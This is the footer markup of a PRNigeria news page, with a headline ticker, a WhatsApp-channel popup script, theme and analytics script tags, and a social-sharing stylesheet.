    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2025/11/30/tinubu-promises-ruthless/">Tinubu Promises Ruthless Pursuit of State Enemies, Commends Ex-Gov Audu’s Leadership</a></span><span><a href="https://prnigeria.com/2025/11/30/governor-yusuf-bags-creed/">Governor Yusuf Bags CREED Award, Reaffirms Commitment to Justice and Urban Renewal</a></span><span><a href="https://prnigeria.com/2025/11/30/pantami-mujaddadi-foundations/">Pantami, Mujaddadi Foundations Partner to Train Bauchi Youths in AI and Cybersecurity</a></span><span><a href="https://prnigeria.com/2025/11/30/ipra-endorses-prnigeria/">IPRA Endorses National Spokespersons Awards as FG, NUJ Commend PRNigeria Fellowship</a></span><span><a href="https://prnigeria.com/2025/11/30/unodc-hails-kaduna-national/">UNODC Hails Kaduna as National Benchmark for Drug Prevention, Treatment</a></span><span><a href="https://prnigeria.com/2025/11/30/just-army-rescues-kano/">JUST IN: Army Rescues 7 Abducted Victims in Kano Community</a></span><span><a href="https://prnigeria.com/2025/11/30/video-night-naf-air-strikes/">VIDEO NIGHT OP: How NAF Air Strikes Decimated Terrorist Bases in Katsina and ISWAP on Chibok</a></span><span><a href="https://prnigeria.com/2025/11/30/troops-eliminate-armed/">Troops Eliminate 4 Armed Militia, Recover Weapons  in Karim Lamido, Taraba</a></span><span><a href="https://prnigeria.com/2025/11/30/north-west-summit-badaru/">North-West Summit: Badaru Unveils Tinubu’s Renewed Hope Security Blueprint</a></span><span><a href="https://prnigeria.com/2025/11/30/photo-army-rescues-teenage/">PHOTO: Army Rescues 12 Teenage Girls Abducted by Boko Haram/ISWAP in Borno</a></span><span><a href="https://prnigeria.com/2025/11/30/tinubu-commissions-asps/">Tinubu Commissions 1,187 ASPs as Nigeria Police Academy Graduates Regular Course 7</a></span><span><a href="https://prnigeria.com/2025/11/30/fani-kayode-slams-trump/">Fani-Kayode Slams Trump's Nigeria Comments, Alleges Foreign Conspiracy</a></span><span><a href="https://prnigeria.com/2025/11/29/kukah-christian-persecution/">No Evidence of Christian Persecution, Genocide in Nigeria - Hassan Kukah</a></span><span><a href="https://prnigeria.com/2025/11/29/musa-asabe-gwabin-nurtured-cds/">How Musa and Asabe Gwabin Nurtured a CDS in the Sokoto Caliphate</a></span><span><a href="https://prnigeria.com/2025/11/29/special-report-nnamdi-kanu/">SPECIAL REPORT: Nnamdi Kanu and the Hard Realities of Prison Rights in Nigeria</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 692cc361cf004
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42672738\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"prnigeria.com\",\"arch_tag\":\"farmers-intervention\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.907 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-30 23:21:21 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.8.3
body_size: 138
content:
@media all {
    a, a:hover, a:visited {
        text-decoration: none;
    }
    a, a:visited {
        opacity: 1;
        transition: color .25s, background .25s, opacity .25s;
    }
    a:active, a:focus {
        outline: 0;
    }
    a, a:visited {
        color: #0be6af;
    }
    a, div {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        vertical-align: baseline;
    }
}

a, a:visited {
    color: #000;
}

.sgsssb-social {
    width: min-content;
    background: transparent !important;
    animation: 5s infinite shaker;
    transform-origin: 50% 50%;
}

.sgsssb-social .sgsssb-link:hover {
    opacity: 50%;
}

@media screen and (min-width: 851px) {
    .sgsssb-social {
        position: fixed;
        left: 0;
        top: 250px;
        top: calc(50% - 250px);
        text-align: center;
        padding: 2px 2px 0;
        margin: auto;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 22px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media screen and (max-width: 850px) {
    .sgsssb-social {
        position: fixed;
        bottom: 250px;
        left: 0;
        text-align: center;
        padding: 2px;
        margin: auto;
        height: auto;
        top: unset;
        z-index: 999999999;
        border: 0;
    }
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 18px;
        height: auto;
        line-height: 1;
        text-align: center;
        margin: 1.5px auto;
        display: inline-block;
    }
}

@media print {
    .sgsssb-social {
        display: none;
    }
}

@media screen and (min-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 25px;
    }
    .sgsssb-social {
        top: 190px;
    }
}

@media screen and (max-width: 851px) {
    .sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
        width: 40px;
    }
    .sgsssb-social {
        width: 100vw;
        background: #fff !important;
        bottom: 0;
    }
}

@keyframes shaker {
    0% { transform: translate(0, 0); }
    1.78571% { transform: translate(5px, 0); }
    3.57143% { transform: translate(0, 0); }
    5.35714% { transform: translate(5px, 0); }
    7.14286% { transform: translate(0, 0); }
    8.92857% { transform: translate(5px, 0); }
    10.71429% { transform: translate(0, 0); }
    100% { transform: translate(0, 0); }
}
